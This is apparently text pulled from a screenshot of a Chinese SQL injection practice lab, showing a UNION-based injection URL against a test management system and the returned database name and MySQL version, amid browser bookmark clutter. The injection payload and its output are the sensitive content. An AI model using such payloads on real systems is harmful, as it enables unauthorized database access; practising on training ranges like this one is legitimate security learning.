 SQL手工注入漏洞测试(MySQL
XWAY科技管理系统V3.0
124.70.64.48:47783/new_list.php?id=-1 union select 1,database(),version(),4 --+
Getting Started lenovo csdn python chatgpt 许昌学院 java 笔记 pennant 御网杯 安全 系统iso kali 漏洞 日常 date 1 大学 look 万能工具 音乐平台 网站 Lenovo Support 其他书签
mozhe_Discuz_StormGroup
5.7.22-0ubuntu0.16.04.1